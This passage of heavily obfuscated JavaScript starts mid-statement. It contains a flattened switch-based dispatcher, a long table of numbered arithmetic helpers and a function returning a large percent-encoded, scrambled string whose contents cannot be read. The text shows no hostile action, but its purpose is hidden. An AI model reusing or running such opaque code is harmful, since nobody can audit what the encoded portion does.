I8S;var y5K;var p2c;c9o=8;break;case 8:var N0v;var I6C;var A81;c9o=14;break;case 10:Y9C=0;c9o=20;break;case 20:c9o=Y9C < r_H?19:33;break;case 19:I8S=r_H - 1;c9o=18;break;case 15:N0v=p2c;c9o=27;break;case 27:N0v=p2c;p2c=z4z[y5K];I6C=p2c - N0v;y5K++;c9o=23;break;case 11:e55+=1;c9o=13;break;case 23:c9o=I8S >= p2c?27:22;break;case 34:Y9C+=1;c9o=20;break;case 35:I8S-=1;c9o=18;break;case 17:y5K=0;p2c=0;c9o=15;break;case 22:A81=N0v + (I8S - N0v + r55 * Y9C) % I6C;l8q[Y9C][A81]=l8q[I8S];c9o=35;break;case 14:e55=0;c9o=13;break;case 13:c9o=e55 < r_H?12:10;break;case 12:l8q[e55]=[];c9o=11;break;case 18:c9o=I8S >= 0?17:34;break;case 33:return l8q;break;}}})(c8L,m46,i$7)};break;}}})(12,3,[12]);X4.O7m=function(){return typeof X4[269073].O5KGI7W === 'function'?X4[269073].O5KGI7W.apply(X4[269073],arguments):X4[269073].O5KGI7W;};X4[194342]=(function(q2X){return {A3CbGiY:function(){var V27,y5g=arguments;switch(q2X){case 106:V27=(-y5g[3] - y5g[1]) / y5g[0] / y5g[4] + y5g[2];break;case 79:V27=(y5g[2] - y5g[1]) * y5g[0] - y5g[3] + y5g[4];break;case 61:V27=(y5g[3] - y5g[1]) * y5g[0] - y5g[2];break;case 21:V27=(y5g[3] + y5g[1]) * y5g[4] / y5g[2] - y5g[0];break;case 45:V27=y5g[3] + y5g[0] + y5g[2] - y5g[1];break;case 41:V27=y5g[4] / y5g[3] - y5g[1] - y5g[2] - y5g[0];break;case 1:V27=y5g[1] ^ y5g[0];break;case 74:V27=(-y5g[3] - y5g[4]) / y5g[2] + y5g[1] - y5g[0];break;case 16:V27=y5g[1] * y5g[0] - y5g[2] - y5g[3];break;case 67:V27=y5g[1] * y5g[0] - y5g[4] + y5g[2] - y5g[3];break;case 27:V27=y5g[0] / y5g[1] / y5g[3] * y5g[2] - y5g[4];break;case 110:V27=(y5g[2] + y5g[4]) / y5g[0] + y5g[3] + y5g[1];break;case 107:V27=(y5g[3] + y5g[1]) / y5g[0] - y5g[2];break;case 28:V27=(y5g[1] + y5g[3]) * y5g[0] - y5g[2];break;case 82:V27=-y5g[1] * y5g[2] - y5g[0] - y5g[3] + y5g[4];break;case 89:V27=-y5g[0] / y5g[1] / y5g[3] + y5g[2];break;case 29:V27=(y5g[1] - y5g[2]) / y5g[0] + y5g[3];break;case 18:V27=y5g[0] + y5g[3] - y5g[2] - y5g[4] - y5g[1];break;case 72:V27=-y5g[3] * y5g[2] - y5g[0] + y5g[4] + y5g[1];break;case 84:V27=-y5g[0] / y5g[3] * y5g[1] + y5g[2];break;case 101:V27=(y5g[4] - y5g[0]) / y5g[2] * y5g[3] + y5g[1];break;case 24:V27=y5g[0] / y5g[3] + y5g[2] + y5g[1];break;case 7:V27=(y5g[0] - y5g[3] - y5g[1]) / y5g[4] + y5g[2];break;case 103:V27=(y5g[1] * y5g[3] - y5g[4]) / y5g[2] - y5g[0];break;case 49:V27=(y5g[3] / y5g[0] - y5g[1]) / y5g[2] + y5g[4];break;case 54:V27=y5g[3] / y5g[2] * y5g[0] - y5g[4] - y5g[1];break;case 70:V27=y5g[1] % y5g[0];break;case 48:V27=(y5g[1] / y5g[0] + y5g[4]) / y5g[2] + y5g[3];break;case 68:V27=y5g[2] * (y5g[1] - y5g[0]);break;case 42:V27=(y5g[0] / y5g[3] - y5g[2]) * y5g[1] + y5g[4];break;case 105:V27=-y5g[2] * y5g[4] + y5g[1] + y5g[3] - y5g[0];break;case 17:V27=y5g[2] + y5g[3] - y5g[1] + y5g[0];break;case 37:V27=y5g[2] / y5g[0] / y5g[1] + y5g[3];break;case 99:V27=y5g[3] + y5g[2] - y5g[1] - y5g[0];break;case 59:V27=(y5g[3] - y5g[1]) * y5g[0] / y5g[4] + y5g[2];break;case 20:V27=y5g[2] * y5g[0] / y5g[1] + y5g[3];break;case 26:V27=y5g[2] / y5g[3] * y5g[1] + y5g[0];break;case 111:V27=(y5g[3] / y5g[2] + y5g[0]) / y5g[4] - y5g[1];break;case 77:V27=y5g[0] + y5g[2] - y5g[4] + y5g[3] - y5g[1];break;case 93:V27=(y5g[2] + y5g[0] + y5g[3]) / y5g[4] + y5g[1];break;case 12:V27=y5g[0] - y5g[3] - y5g[1] + y5g[4] - y5g[2];break;case 6:V27=y5g[0] / y5g[1] - y5g[2];break;case 38:V27=y5g[1] * y5g[0] / y5g[3] - y5g[2];break;case 98:V27=y5g[4] / y5g[0] * y5g[3] - y5g[1] + y5g[2];break;case 104:V27=y5g[1] * y5g[3] / y5g[0] / y5g[2] + y5g[4];break;case 81:V27=y5g[4] * y5g[3] + y5g[0] - y5g[2] - y5g[1];break;case 47:V27=y5g[1] * y5g[3] + y5g[0] - y5g[2];break;case 33:V27=(y5g[1] - y5g[4] - y5g[0]) * y5g[2] - y5g[3];break;case 92:V27=y5g[3] / y5g[1] / y5g[0] * y5g[2] + y5g[4];break;case 86:V27=(y5g[3] + y5g[4]) * y5g[0] - y5g[1] - y5g[2];break;case 50:V27=y5g[2] * y5g[1] / y5g[3] + y5g[4] - y5g[0];break;case 73:V27=y5g[0] - y5g[3] + y5g[1] - y5g[2];break;case 9:V27=y5g[4] * y5g[3] * y5g[0] * y5g[2] - y5g[1];break;case 19:V27=(y5g[0] + y5g[1]) / y5g[4] / y5g[2] + y5g[3];break;case 10:V27=y5g[0] + y5g[2] - y5g[1];break;case 11:V27=-y5g[0] / y5g[2] + y5g[1];break;case 94:V27=(y5g[0] + y5g[2] - y5g[1]) / y5g[4] + y5g[3];break;case 13:V27=y5g[1] * y5g[0] - y5g[2];break;case 102:V27=(y5g[1] - y5g[0]) / y5g[2];break;case 91:V27=y5g[1] * y5g[0];break;case 80:V27=(y5g[1] + y5g[3] + y5g[0]) * y5g[2] - y5g[4];break;case 65:V27=(y5g[2] + y5g[0]) / y5g[1] - y5g[3] - y5g[4];break;case 25:V27=(y5g[4] - y5g[3]) * y5g[1] * y5g[2] - y5g[0];break;case 90:V27=y5g[1] / y5g[0];break;case 4:V27=y5g[1] / y5g[0] * y5g[2] + y5g[3] - y5g[4];break;case 97:V27=-y5g[1] * y5g[0] + y5g[2];break;case 60:V27=(-y5g[3] - y5g[2]) / y5g[0] + y5g[1];break;case 71:V27=y5g[4] + y5g[0] + y5g[1] - y5g[3] - y5g[2];break;case 109:V27=-y5g[0] - y5g[1] + y5g[2];break;case 57:V27=(y5g[3] + y5g[0]) / y5g[2] + y5g[1];break;case 39:V27=y5g[0] - y5g[1] - y5g[3] + y5g[2];break;case 32:V27=(y5g[1] + y5g[3]) / y5g[2] - y5g[0] + y5g[4];break;case 44:V27=y5g[0] / y5g[2] - y5g[3] - y5g[1];break;case 36:V27=y5g[1] + y5g[0] + y5g[2];break;case 55:V27=(y5g[2] + y5g[3]) * y5g[0] - y5g[4] + y5g[1];break;case 83:V27=-y5g[3] + y5g[2] + y5g[1] - y5g[0];break;case 62:V27=y5g[2] / y5g[0] / y5g[4] / y5g[1] + y5g[3];break;case 85:V27=-y5g[2] * y5g[0] * y5g[3] + y5g[1];break;case 69:V27=y5g[4] * y5g[2] * y5g[3] / y5g[1] - y5g[0];break;case 88:V27=(y5g[3] - y5g[4] + y5g[1]) * y5g[2] - y5g[0];break;case 95:V27=y5g[3] / y5g[0] * y5g[1] - y5g[2];break;case 15:V27=y5g[0] - y5g[2] + y5g[1];break;case 2:V27=y5g[1] === y5g[0];break;case 75:V27=(y5g[0] - y5g[4] + y5g[1]) / y5g[2] + y5g[3];break;case 66:V27=(y5g[3] - y5g[4]) / y5g[0] - y5g[2] + y5g[1];break;case 5:V27=y5g[0] - y5g[1];break;case 112:V27=y5g[2] / y5g[1] * y5g[0];break;case 58:V27=y5g[1] / y5g[3] + y5g[4] + y5g[0] - y5g[2];break;case 30:V27=-y5g[2] - y5g[0] + y5g[1] + y5g[3];break;case 23:V27=-y5g[1] + y5g[0];break;case 87:V27=(y5g[0] - y5g[3]) * y5g[2] + y5g[1];break;case 3:V27=y5g[1] == y5g[0];break;case 43:V27=y5g[0] * y5g[1] + y5g[2];break;case 35:V27=y5g[1] - y5g[2] - y5g[0];break;case 53:V27=(-y5g[0] - y5g[3] + y5g[2]) * y5g[4] + y5g[1];break;case 52:V27=y5g[0] + y5g[4] + y5g[2] + y5g[1] - y5g[3];break;case 8:V27=y5g[1] / y5g[2] + y5g[0];break;case 14:V27=y5g[0] + y5g[1];break;case 34:V27=-y5g[2] + y5g[0] + y5g[1] - y5g[4] + y5g[3];break;case 0:V27=y5g[2] / y5g[0] / y5g[3] + y5g[4] - y5g[1];break;case 63:V27=y5g[0] << y5g[1];break;case 46:V27=(y5g[3] + y5g[1]) / y5g[0] + y5g[2] - y5g[4];break;case 108:V27=y5g[4] / y5g[2] / y5g[0] - y5g[1] + y5g[3];break;case 31:V27=y5g[0] * y5g[2] * y5g[3] - y5g[1];break;case 76:V27=y5g[2] * y5g[1] * y5g[0] - y5g[4] - y5g[3];break;case 78:V27=y5g[3] + y5g[4] + y5g[0] - y5g[2] + y5g[1];break;case 100:V27=-y5g[3] * y5g[2] / y5g[4] * y5g[0] + y5g[1];break;case 22:V27=y5g[2] - y5g[3] + y5g[1] + y5g[0];break;case 56:V27=(y5g[4] - y5g[3]) * y5g[1] / y5g[2] - y5g[0];break;case 40:V27=y5g[1] / y5g[2] + y5g[0] - y5g[3];break;case 51:V27=y5g[0] / y5g[2] + y5g[1] - y5g[4] + y5g[3];break;case 64:V27=y5g[2] - y5g[0] - y5g[3] - y5g[1];break;case 96:V27=(y5g[1] - y5g[0]) / y5g[3] / y5g[4] + y5g[2];break;}return V27;},d_lGvwX:function(y7d){q2X=y7d;}};})();X4.G4h=function(){return typeof X4[194342].A3CbGiY === 'function'?X4[194342].A3CbGiY.apply(X4[194342],arguments):X4[194342].A3CbGiY;};X4[313560]=true;X4[263695].G2aa=X4;X4.t5j=function(){return typeof X4[194342].d_lGvwX === 'function'?X4[194342].d_lGvwX.apply(X4[194342],arguments):X4[194342].d_lGvwX;};X4.p4i=function(){return typeof X4[194342].d_lGvwX === 'function'?X4[194342].d_lGvwX.apply(X4[194342],arguments):X4[194342].d_lGvwX;};function X4(){}X4.o$o();function g1f(){return "%1F%3C,%02?%25%16':0(4'%15&+-&*%3E%0D&/7)%3C%20!%055%3C26,$(76%3C1?#'0=;.%227'%7F!#7%3C-%3C;$/6-n131y0%3E4)4dq%3E:=(t0=;.&0=7'xye%7C6%3C,y'%257+)55~%00%06$4-2%20!%05%25,'&:4i4%3C60$2+?zw$%09%3C'!6;7%3C-%080*36-:%3C%3E%22%1C2!0$%1416%3E9t%027209?%127?=4%3E%0656%20!$%05%0B%1C%05%06%1F%15%06%07%0B%05%1F%18%0C%10,u%3C56%3Er+*+,4;;$%0F%0D%10,n$4-2%3C1;+6=7+%12%225%257!3$8s%1C0/%22'%03%20:0%22:'%1E:;#%1A%3C?%256%22-6,%12?)%3C!;6$%05521%3E%18%22+!++=%22-%1F=6;+0%2071%17%22*%2032?9*6%3C1$4%3C'%13&)%22-%07376%22'%15%200?%008%3E7%1A,%22+%1E7&)&%3E6,;5)%0E!;!;%2556,%11.9;-%05;$5%3C%3E=#?9:%20%7F%16%009i1c+%0B20',%13(%22%3C%1438?%02!#;'?#%146!&;%20%3C-%22'5%20+6!&w%258!%7F33+5s!!(.)6!u$&,-%1E%3C$752++3)76%20%01??--&%20$%14:6%3C0%16(87%11:7756&0$.*%1E;;%1856$!0(%11%3C!!%3C5)'2'13(v$3#$0%3C159z)6'r&/7)%3C%20!?#'2%3E%3C;4'%0A3+%05.7'7'9%22)'71$%220-?%20.%22=-%09%0562%3E:%3Cu%16(877'%07%7Dy%153%3C6%22=s&:z#6$%3C95&=s4%3C6%22y%3C4u$%09%3C&&';+'7733)%3C%03%20:*%22+'++?1%3C=&+??%3C0,07.-';;=%05,=69?9bs:03%201'hu$27%207!$%008%3E7%175(-%16%20'55'%12&+)/6$%174)%22'o!%25;)y0%3E4)4dq!%256&*;%7F'.7t7=!xye%7C!%25;)go!%25;)y0%3E4)4dq!%256&*;%7F'.7t7=!xye%7C!%25;)go!%25;)y0%3E4)4dq!%256&*;%7F'.7t7=!xye%7C!%25;)g-%1547%22%0A'3'.%22=-'%25%3E&-6%000)(5&&%3C5)'%3C$0(!5%3C%25+%18+0=9+%155'%20;;=+%3C%0C1:43%3C=&%0A*&=7;;=9%1D6%3C:$%1416%3E9t%17%0E%17%17;;%25566+?4)?;!$7+%3C10)4'8=+%1E(y*=%20z08=&u.(y?74,%22y':%3C)g*:&0e9+64+%13)/2%3E%3C%3Eg8!5%207%227'r;53y%25393#y%2078,%22+szr$%008%3E7%7B%0E.-?7+%0F)2==%224g:&!!5*y2!&?3y'376%22y5='7&-ir+%1B)y6%20'55y%3C16/5+66yz7563&?g+6%3E:;#w-%200)(,!10%0B28?;33%22+-buk7!s%60%25%22g'%1438?%1416%3E9t%0B626%3C4%20%0B6!:/5:6,gb912%3C16%22+-00%3C(+6,&2%225?%7F6)4'%03%3E%20=.7%177%25?)=6%3C63%22*-:!.7*i%7Dz;70%7D,%07?46&%206?%16,2%3E%3C%3C.%3C!hux9e7;#z$52!&ge*'3'.j;&&!5)t:%3C;?5%7Bmnz%3E./m,&*+8%20:x*&%20'376%22t7=!)j:%3C%3C!;.76%20+/55%7Bu+%1D&46%01=?+5%7D%10!4%15%3C5%200)/'%0B;45*0-31%3E%02/6%3C!%16.*'7;?5':6+47/6%0D2(.=%0Cc+kio%20,%06%0E%06%0B%07%0D%06%19%02%17%16,%7D*1%3Cs%7Fu;#;?=61g=6&093%3C7%7B+%055%3C%20=%20($%3C%20,#$%050-%01=?+5%7D%1F:/4%3C%1E=#?9%1D%16%04%1C%19%02'&!+%05%18%7D%20&,6%22'0396%25809%01;%2556,v(%225%3C31%05%25,'&:49%0A;796i%0A;=%22%08%13%09-%0D4$.*%1A%1D%06$.4250u774,e%22wh5f+%19&7==!z5%3C26u*50%253!?g46?7?5y5%20:7g8=r:8-%3C0&u-/6%207u9+8%20!u%3E.=s%3C:.g=619;5%3Cs;!$=6-%07%16%1856$!0(9%1D0,%18;.7%17;'$%18)!=6?4*:%3C2$o)%257uwg72&%3C,%22y$77=+y==!z4,#%22:(3p-%086$%0C%3C~,&*+8%20:x(%22-!+x82-'=;$%0A*-31%3E%22=%1D=1?4'a%7Ce$36%00&'3)%3E-40$o)%257uwg6%20r#?5*:=;z36%3Cr950p-%3E:;#0=5%0A8&+%7D4%3C6+%060=;.&0=7'%05%258092((,=6%0A9(5%3C%20+5):?;6194=,%062%225?%7C%0152:;%01!;5-66+34%10=!%20%3C!00;043%1B%3C%3C%20)%01,=6%10(56!,2?3%09?3!%3C(+%3E,%1B59%0A;796i%14%3C'&?%12)-!6(%22%3C=%0D&;!%3C%0C3'?&%06?3;%3E9*;796j%3E2?0w5%3C%20%7D%25;%3E-209?j+&%3E0)h5%3C5:t774,&2%225?%7F'?4v53#3$6=%7C%3C9('%25'+%1D&46%7C%033%22.%16%20'55'%1F=4%3E.74,%12;*%3C%00:06+w%07=%19;)=%2014*%22%14%3C60$*0=%1F07(+*,h$416%3E9w%208%3E7x(%22*%7C!%256&*;%7D+.(%13%00%1D%1B$2+?,%1D?9*%3C,2?9+6!%3C%20%22'%05;+,.'o6%3C,g:?3&)z%7B%22%224=%22%060=;.&0=7'xye7;#z$52!&ge(#32?%18:%3C%3C!?)-qli%3E./s19;4*np&*50'7%0A7&0=%0D'?4y:1%0A3$6=;6z6)250%05%256*pkfh=:$kf#0%25r66&*%20ow+7847%0A..-?7wd9-!3;)!6!?%05258%207+)3%20?7+)752!=$%18%06#%20:.(%06%0C,'(9%11:60$%03%3C53%2063'!7&5+/6%10%204#56%1C47%22'%20:06+c-;;%3E%22!-(%20$%14+-%07%3C43a%12%20';%3E':%3C??$-%10%3E4)4%10=4:$4,010)4'%0C%0D0%2276!&%06.&+-%17%03%1F%09%0D%0C%11%14%08%03%06%1B%1B%01$%140-6%25;5*6%1B;.9e7;#z$52!&ge?%3C=!?5t:?4=%22t0=;.&0=7'xye7;#z.=np35(-6%20x9()*%20%3C=/-~;8;%20%3Cqliu#0%25liu#0%25l+%00%13%1C-1=((46r%22?%25/:7%22$w!cbak97#$0%053%3C+&%0A8(57%0D+jgihrezwbsbuwrbsbuj970,%1A?9%06%20'7)$+:00(4's3;%3Eg'%017&52+07%04/&5:4%3C?5cs3&)%22-%07376%22y:!u4(-s!0.2)s%22'57%3C!%3E,%7B90%20%11:7756&0$$80:0%3E%18--3!.501'!?%098%3E7+%0D56=5u42417'z(?s%200*%22-:&%3C5)*-!8;5-%0C1:/)--r6/4-%3C?%0A;+%3C!&%0A3%207%3C%200%05(+:7;.&-:=;$4%3C''%25$%09'%1438?98%20!0.4'2%3E0(3w1'!.(7%0C04)%22%06%20&,6%22%065=;.%18*'+9?98?7'.i%3C=376%22%06%3E7&)&%3E6,%0D49%15%3C31%0A56976.%018:%3E0%3E%02+!='%17%22*%2032?9%01:,4)%3E70%1B!?58'='$!6%3C&0(i;21%3E=56&%3C1%05.4250$*%3C%20!4=%22*-=6$$8~0%20.36=%7F+%1E.*%3E;&)91'&%25)%7D'4&+%0D.'%257').6=,%14*756r%14cg%1E%03%07+*%20%06#%3E%20=.7-1:4!0!?+3)=6*%1A%3C9-%3C%02'3*0';#?9%0A;796i%0D%3C'62%027771$%20%3C'%07%1C%19(=6,8)96=%02'?+626+xg0%20r;53y2r#;+07r&/%25(&393!06%20u%3E%22?:%3C%3C..6=,%0A398?7'.i;&&!5)%0613&?%18*'+9?%18?%3C%3C!%05$6?='$.*%049%02?%25/:7%22$41%3C%25%146%22+'%1A44#56%20+-$'0%3E%3C*j+&%3E0$%255%3C0%07?%200%20&'#9:2%3C#;4'%03%1D%19%03%01%10%1F%1E+)%22-%06%1B%176(:8%11:4!04,%10)9tb%60+%0C%02%17%17%1D%07$2:-64.&c%25;1?(v%3E%22aa%258%207cnk%15%00b!%16%14h%10%00%00%3E%0D%0D:%10%04%0C%12%13%1E%01%00%17%20%0Ac%04%0F%16%14i'%1E%06j%0C%0D%06%08'%3Ew%0F%60%05%002%0B;b%22%1F?*6$%03e%1C%15%0E%06%3E%198v)%197850%0B%16%14%07%03w%0B%01%08e%1C%01%0C%0B%04'%0C%02l%11%1C%016/%0Bb%08%1C%00%02-%04%1E/%00.%0C%60%14=%0Ew%3E+%05%0D%18?%174%224%0Fw%1C)%1F%026u:%06k%22%0C%105%0B%00%00=v%03%60%04?%16v%1B!%07%12%00%1F%0C%14%08%60%17w%0F$%0B;%1C%14%0A=%08%1C?%03%18g1%13%00%0B%0C%60%10e%00,%60#%1D%00ku%03%0B%00:%0D%0F%0B=%02%01j%0C%15%00b!%16%14h%15%06%3E%0B%20%0C%15%04%16%0E%025%17%1B%10.%01%0E%00b!%16%14i'%112gz'%201'?%227%0C$%3C?0'47!%09$%3C=7%1C4!6-%06%3C7%22y%2539/%22y03;4(-s00z442%3E9?5y':44gi%7D,&?3%1A&%20'?)-%001'?%227-%0508%06,7;:$%10%3C29%18;7'%14=:=+%3C%12%3C46%3E-:1%13(%22(&7;.%02+!='$()6%204$$8?%3E0?9:?3&)%098%3E7+9+%3C2%3C%10(56!%1F:%3E256,%12;*%3C%00:06+w%03$0%19/+%3C?0%1856$!0(97&?7?5'$771.-~a1$!--%2508%08%0A-9%20$%11%3C!;/5)'%16%20'55y?=4%3E.74hu%0F)2==%224g4%3C6%206%22y'+%25?g%7B-%176$%0F%14%12%11+%15%14%0F6%20&3(7%07=:%16(.-:4)%027'%20,$%1416%3E9t%00%3C'%016;+%3C-%1A%3C=/'%00%11%07%1F%02%17%0C%1A%1C%09%13%16%01%0B%0A%19%06%15%16%1C%11%1B%15'%117!%16.4:&%10%22$%3C660%3E%0A%3C%20!4=%22'%1438?%1416%3E9t%0677%20:3#%0C#64.%22%0D&&:(.8?%01!?7'%04'+%0D&'21+3$6=,e%22!'!';$%15%3C4;&.5%20s''6g%3C!%20:(%7Dy-%3E%3C4%22%06%207%25;58'='$%25%3C-%1547%22%0A;796i%09%257%11507?=4%3E%045:7;.%06)#,%3C)%06)#,%0D)9:%3C%3C!?)--%3C47%22'!783)=6%20%0A3)-6%20#;+'%1A1+.3'%3E=73+%3Cs!4%3C&+:,%3E99%0B2,8*s''7-.%14126:-985&0(9?6&62%055%3C0%00%08%0B''=%209/%3C=6+%1D&46%000)25'%040(.?:14..6=%17'((+-%02%12h9=?=6;30%3C%3C+)#'%063+%1F&'2%3E950%14:!&3)%3E-%0A4$%227209?%15%3C';;;95%3C31z5%3C%20=%20($%3Cs443+%3C7,%1249%130,;5)%1A%3C%3C33%20,!376%22'%207!%0938''&%18&+%00&,6%22%112%3C16%22+-%1F%06%093+638$%256!60(%1587;%20)94:,66.%3C=&%023#-;,;*1%3C%0C?%3C%3E#56%0D65)-6%3C!z))%257%0A7.=7%3E0%05$6=&043%06-%20!*%15%3C%20%22:44%3C-:%20w%0F%0C-!0.%06-'%20%3C82-6,%12?98%20!0.4v-%1A;$%0D0-%17#?)-%1A%3C&/!?:1%3C?)-%1139;):6%1F0)4847+%3E%22*'%20:#%05,=69?9%1E6%3C0(&5%7D%16%3C;+64%1D%3E$1%3C=6:(97#$0%054%3C#3';3%3C%0C%3E%3C4%22%06-;&%13%1787,:.9+64'?41-%10'50*6%20%1B53%10=19/#%3C-4:53%3C!%7C04&;?7+%1F1%3C=&%1B53%0A'3'.%22=-%01,7%256?%7C+%163'*1+%20%0E777-$%17,-14418%20%7F&2&=%3C%25+?1%3C!++6(6#%17;%3E9%3E6&%0695%3C6%3C%1D?.%3E;&+69%0A%10%00%10%1F%09%06%10%13%07%1E%18%0A%16%1E%10%19%13%06%1F%1B%18%13%13'%00+88.8=,%062%225?%7C%06956?%3E%06.&+'71$%176?+26(-%7D&';)*5='7%171!3&?g%3C+%22093*s3'=246%3C!zdhs&:z%25%3Cs!!(.74,%0A%05$52!&%0A50%253!?%0106%3E1%09%22--39?5-%7D?0)4847%0A%3C(7'%0D&3=%3C-%1C4../6%1E:;#%1A%3C?%256%22-6,i*y'',&+9%3E6&%104%200=7+;+%3C!&%7B?)81%3E0%05%258092((,=6+97,-%0D%25?)=:%3C2%1F*0'%1D;9%22%0D209?9%3C+&04#'47!%1E%22)%20,73)=-%11:776=7;.g=6!!((%20-%13%25*+%3C-%224./72?0$%0F-'%22%11?4%3C!;46.#6%17'((+-%3E%3C4,%02!79g%60'%04!+?5'!7%2555--%11%20)36%3E%17#?)-%073'=%22--%016?)%3C%1F=4%3E9%0E:%3C150*-7:$%3E6-#6$30'%3E0z30'%3E0%057876%3C4%20y-4%3C63%3C!,%03(9%10%3E32?9%3E!;1%05#%3C%201%0A$&56%20!t)%3C43!31%3C%0C0%20.36=%0D7;$24%20:/)=%0C1:6(+-#&$%16%08-144$%3C?%0162%22=&%3E0%3E%118?'0)9%09?3,?5%17%3C&%146+6$71%0E(%1A!74.%22%0B%3C=8%1F5+%3C%20%165#%3C-%11%14%0E%02%1E%1C%00%0C%05%00%18%1E%17+%1F%11%1C%1D%06%0A%19%06%0B%17%0D%16%12%06%17%14%17%0A%16%0E%14%1A%06+4(*?70*9:;761%04+%3C!&%18277%3E0%157%3C!3!3(7-!0.%17+%3C5'?4*%05;&3%2556%1A44#56%20+34%0A61%20(%22%1A%3C%3C!??--%0A%25?502r%01;%2556&+((6',%175),%20%0546+%3C'%17-*.+66%18?4*250$7+6$043%1D644/+--%01=?+5%7D%190#%036$%3C+%1E%22;&5%185#%3C-b-h9-6*!u/-%3E%3E+%0A50%253!?g8010)46!r%22;4y7733)%3C7r%22331%3C'!z&y%207!.%22+-%1547%22%0B6!%2063%0F6%20%3C%3C.:2&%3C5)%1C!%20:(%0A%3C%20!4=%22'%3E=/w0%3C159$%13+:39%17(=6%16%3C)&;?71$41%3C%25%144.42&%3C5)'6%20'$+64=x=587;043'7!+3)0';46%176%20,%25%22kyc%22-s9/:605h'%20'&*%227771$%02/6%3C!z%224:&+?4%142&=$+4%1E3!294%3C,%1B%0Eghc%7Ce$%12*6%20%06/4)6%3C1?#%146!&;%20%3C-%050%19/8',%02%0A%7F'%16%20'55%18=6%07?+626+.%3E)6,&2%225?%7F2;*%3C~%200)h)2+!;%2556%7F'/+%3C%20%7D%25$4%3C=6%013*0=5+.4'6?%3C.9;21%3E=56&%3C1w.4250%60g5:%3C0;5t4%204%3E.%3C=&%7Dk%7Fi772vgSsruzgysruzgy!57;o'?=:*9.%20,%06%19%15%1C%16%1C%0A%09%0B%16%07%0D%13%08%02%1C%0C%15%14%17%02'#%2006(87,'?7%3C2&+%3E&-2%1E4#%22+-%1D:$%7B=:$u9+8%20!hx!6%3C&0(j42!%3Ez!6%3C&0(j42!%3Ew$6?='xg*'+9?z%7B-7'((+%1A&074'%207!$/0~%1B%1B$%046!7%7B%18277%3E0%1E%22*'%20:#%22=-;&%13)*&433$06%3C!%1C277%17'((+-5%20$%06,':043003!3(7%16%20'55'77&.56*,%00(9%3E6&%0695%3C6%3C%07;30%3C,%25%229%18:,%176(;-%3Cy.9%3E2?0$%02%0F%16%1C%01%05%04%18%01%16%0A%19%06%17%10%17%19%05%0E%17%00%07%07%1B%09%1A%16,;5%14567%25%0E.46%20+%08(6%3E%1C:.%016&%3C1%17%22*%2032?90%20%10'50*6%20%01#7%3C%00'%25*(+'71$%046%3E%22:4%227'r%20*#8'7%06.&-6,95&=%11';%3E+%3C-!=;*'?3;=2847+47/6%0D65)-:%3C%20?%18;&&!5)%06-::)3'%18=;+2%3C!='$%22%0A%1B%13xk98%20+;99u-3'7/?-!'9h*6&!3)%3E%20%7C?)900%0D$+95:77;('%12'!2%227';6;30%3C%3C%10(56!%1F0)4847+?i%06%25393#8'7%07?)=6%20h?i=:!48+%3C%017;%3E%22+-%7Cdo4'%12%3C1((07r%17((.%207'$%008%3E7%062%225?%7C%05,%22%1A%3C%3C!%0C.*:&+%05$,!%20043%1C%257;.9?214%3E%22'2%3C:4%3E4%3C'&$1*-%14;$%02%0F%16%1C%01%05%14%15%1C%06%0A%1E%15%16%03%0D%13%08%02%1C%0C%15%14%17%02'%20&4.2*-!0.%17+%3C5'?4*%05;&3%2556,%3E$%02%0F%16%1C%01%05%14%15%1C%06%0A%19%0F%18%1D%15%10%05%05%1C%07,13572?0$,%0B6%229;$%3C!,2?3%0A240%1B5%3C2%024%3E#0=5+51%3C!%20%3C%3E%22%14:?0%0E%3E)6,%05,%22%1A;761%046%3E%229?3%3C-'%3C$#%3C?3,$%7B;!%7Dk$/+~%1A%07$$,%20&:7%18:%3C%3C!?)--&';)*?3!?oi#*yz9%06%0C3%22;.--%01=?+5%7D%114418%20%06:/$1%103;9%225?71$%10%3C-%0D%0A(%22*',2?3%09!=!53%20#7%1A%3C9?%3C%3E1?5'%3E3-$%1D+-'4$%0A6-8%20$qm#*+*&:832?4'1'3%3C%22+%1A%3C359%06%0C3%22;.-6%20+7%22';3&%17.7%1C%01%03?5*:=;$%14%1A%01%17%10%14%18%11%1A%01%01%15%15%00%0C%16%10%0E%06%10%1F,e%22wj%16j+5780;!#9%09%3C,%1C4#%3C+,%14?90'7';36!,%05(./2&0z&:07&)(+s%254)g=64%3C4%22=s%25%3C./6&&u;g%3E6&!?5'%07,%7Cz56'3!?o'%10%13%01%1F%00%16%01%0B%0A%1C%15%1C%16%0D%12%1B%0A%1C-!!;5--50.%04,!%20043%0A0%200?)'%007!%0938''&%18&+-&:/$1%3E=#?9)!=2(%22*%20,%0F49%10=;!$&7:?4.%22%0D!3;)!6!?++)'1';%3E+%3C-%054.$1%17=2%1F5+%3C%20+*9?!70%20%22'77#3$%3C-50.%008%3E7%165)-6*!$%18%06:?%2555-%00&4(9%0C%10,7?%200=%179?*%3C=&+%16&'%1F'+./%3C%3E7%0A%3C(7'%0D3;*0?++.()-?:/4%3C7=%2249*'3'.j;&&!5)t%20::-9y%0Erw$%02+!='%16.;-%18!$5=-%17%03%1F%09%0D%0C%11%14%08%03%06%01%13%1C%09%02'%04;;%3E(.%7D%0006(87,2?3%152!!%09$8?7%10,%227','5(-%16%3E07%227',%04/.-%0332?9%3E:,0%3E%20%3C-%1E:;#%18#%22%16;$16%17'((+%1E7&)&%3E6,04#*%04;!29=:,xjv'776558'7+)%22-&%22x*&%3E6!+4%22.6!!$10%20;73+0'+62&747+72-6,%149%22+-%01%16%08%02%1C%1D%0D%19%15%00%10%1D,%2562%3E:%3C%07?%200%20&'3%22*-;65)%062%3C1((07%0Dlli)=5+%1B4)61!%08&-:=+;#;?=61g=6&093%3C7,u%3E2%3Cs&:z1%3C!!%3C5)y0=;%3C+00&u8%22-$704g'%00:06+w%103;,&*%1E=%20)%22%1D%3C%25;$.7'7'9%22)',%0A%053%3C%20&+5%06,7;:%19(7'7-.9%09:,=;4%16$%3C%05(()6%20!#9*6%3E3$(8-n&*&7m,%10%0C%02%17%07%0D%06%16%08%0D%0C%16%07%1B%00%16%1D%0D%1F%1B%04%12%03%1D%01%05%04%15%1A%11%1E%05%04%16%1A%1C+#v'%10,%062%225?%7C%05%0D%03%1D:!48+%3C7,%07.96%3C,%004&;?7u.(y47!z$6=&0%223y%3C4u$!877+w&';3&%08%22*%3C''9%22*%11';%3E+%3C-='%05$6%257'$787%01!;5--60=96!;0438';:4%0A677+th'%207!%0A+,4;;%08%22%3E:!!(%3E''=%209/*'3'.9)2%20043%1C?78?)--50.%03%3C%25;6?%0A%3C%3E='#91*,ig93',%12;*%3Cs=#?552+u((6'r06%2246%3C!z.*s';%3E%22?:%3C0%3E